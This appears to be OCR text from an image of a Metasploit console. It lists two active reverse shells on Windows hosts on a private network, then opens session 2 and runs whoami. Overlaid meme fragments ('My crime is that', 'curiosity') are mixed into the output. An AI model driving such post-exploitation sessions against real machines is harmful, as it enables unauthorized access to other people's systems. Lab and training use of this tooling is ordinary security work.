 msf5 post(multi/manage/shell_to_meterpreter) > sessions -i
Active sessions
===============
My crime is that
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x86/windows Microsoft Windows [_ 5.2.3790] 192.168.15.143:8888 → 192.168.15.130:1723 (192.168.15.130)
2 shell x86/windows 192.168.15.143:8888 → 192.168.15.128:49160 (192.168.15.128)
msf5 post(multi/manage/shell_to_meterpreter) > sessions -i 2
curiosity
[*] Starting interaction with 2...
Microsoft Windows [ 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\user\Desktop>whoami
whoami
lc-7-pc\user